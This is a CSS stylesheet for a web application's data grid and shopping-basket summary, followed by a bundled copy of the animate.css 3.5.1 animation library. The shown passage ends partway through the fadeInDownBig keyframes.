.DGTable1 .DGHeader a:hover, .DGTable1 THEAD  a:hover
{
   color:black;
}



.DGTable1 .DGBody, .DGTable1 TBODY
{
font-size:10px;
background:white;
color:black;
margin:0;
padding:0;
}

.DGTable1 .DGBody a, .DGTable1 TBODY a
{
   text-decoration:none;
}
.DGTable1 .DGBody a:hover, .DGTable1 TBODY a:hover
{
   text-decoration:underline;
}

.DGTable1 .DGBody .GDSelected, .DGTable1 TBODY .GDSelected
{
background-color:#FFFF00;
}

/*Left Basket Table myBasket*/
.myBasket{
font-size:12px;
}
.myBasket tr{
border-bottom:#eee;
}
.myBasket td{
border-right:#eee;
}

/*Basket Summary Result*/
.summaryBasket{
}

.summaryBasket > * {
display:inline-block;
min-width:50px;
min-height:20px;
border:1px solid #555;
padding:0px 3px;
margin:5px 10px;
vertical-align:top;
color:white;
}

.bRed {
background-color:#a44;
}
.bGreen {
background-color:#4a4;
}

.summaryBasket  label {
display:inline-block;
float:left;
font-size:11px;
margin-right:10px;
}
.summaryBasket .basketItemsCount,
.summaryBasket .basketSumAmount{
display:inline-block;
float:left;
font-size:14px;
height:100%;
vertical-align:middle;
padding:3px 5px;
background-color:rgba(255,255,255,0.3);
}

.summaryBasket  .basketDetail {
color:black;
cursor:pointer;
font-size:11p;x
text-decoration:underline;
padding:3px 5px;
}


/* 417 EndOfDay - * */
/***/
/* 416 Delete Empty Basket - * */
/***/
/* 415 IP Security Add Attacked IPs - * */
/***/
/* 413 Animation Style - * */
@charset "UTF-8";

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
